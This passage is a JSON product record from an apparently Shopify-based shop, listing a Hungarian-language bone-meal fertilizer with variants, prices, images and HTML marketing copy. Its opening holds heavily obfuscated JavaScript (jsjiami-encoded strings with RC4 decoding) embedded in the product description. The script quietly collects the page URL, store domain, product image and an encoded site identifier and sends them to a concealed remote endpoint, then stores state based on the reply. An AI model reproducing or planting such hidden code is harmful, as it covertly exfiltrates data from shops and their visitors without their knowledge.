SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNjCxh\/LzE3FQlKyWDRAOL1FTjZAsTA8tEIEwzM0oxMgaKJRmapRgaGivVAgBJQRjj\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-23T01:28:56-02:00","created_at":"2023-03-23T00:18:14-02:00","vendor":"alisoon1","type":"Forró termékek","tags":[],"price":550000,"price_min":550000,"price_max":1800000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44797743300926,"title":"1　db","option1":"1　db","option2":null,"option3":null,"sku":"LE70244285","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 1　db","public_title":"1　db","options":["1　db"],"price":550000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44797743333694,"title":"2　db","option1":"2　db","option2":null,"option3":null,"sku":"LE70244285*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 2　db","public_title":"2　db","options":["2　db"],"price":1100000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44797743366462,"title":"4　db","option1":"4　db","option2":null,"option3":null,"sku":"LE70244285*4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 4　db","public_title":"4　db","options":["4　db"],"price":1800000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894"],"featured_image":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","options":["Összeg"],"media":[{"alt":null,"id":33111100784958,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","width":800},{"alt":null,"id":33111100817726,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894","width":800},{"alt":null,"id":33111100850494,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894","width":800},{"alt":null,"id":33111100883262,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894","width":800},{"alt":null,"id":33111100916030,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894","width":800},{"alt":null,"id":33111100948798,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894","width":800},{"alt":null,"id":33111100981566,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894","width":800},{"alt":null,"id":33111101014334,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eA növényi növekedés és fejlődés átfogó szabályozása!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eErős gyökérnövekedés\u003cbr data-mce-fragment=\"1\"\u003eKlorofill szintézis elősegítése\u003cbr data-mce-fragment=\"1\"\u003eA virágbimbó differenciálódásának elősegítése\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong\u003eA szép és bőséges kerthez egészséges növényekre van szükség.\u003c\/strong\u003e\u003c\/span\u003e A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megőrizzük egészségünket, ha nem megfelelően táplálkozunk, a növényeknek is szükségük van műtrágyára, hogy pótolják a tápanyagokat, amelyeket az egészségtelen talajból nem kapnak meg.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKeményen, gyorsan és könnyen növekvő egészségesebb és erősebb gyökerek!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA saját kert termesztése többé nem jelent gondot. Különleges csontlisztünkkel gondozhatja drága növényeit, ráadásul nagyon kevés erőfeszítéssel!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnnek a hatékony speciális csontlisztnek a segítségével nem kell aggódnia a növényszaporítás bonyolultsága miatt. Biztosítsa palántái és dugványai regenerálódását ezzel a bevált megoldással.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFunkciók\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFokozza a gyökérnövekedés sebességét és fenntartja a növekvő növények általános egészségét. Ideális megoldás az új növények hatékony szaporításához!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHogy megkíméljük Önt és növényei energiáját, megalkottuk a Növénynövekedést Fokozó Kiegészítőt, amely növény- és talajerősítő vegyületként többszörös szerepet tölt be, és megadja növényeinek, amire vágynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTáplálkozási szempontból kiegyensúlyozott, hogy kielégítse a növények széles skáláját\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják dinnye, virágok, szukkulensek, zöldségek, gyümölcsök, otthoni zöldítés, tájképi növények stb.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHatékonyan növeli a növények életerejét, a gyep zöldülését és növekedését, a virágfejlődési helyeket és a kerti terméshozamot.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" 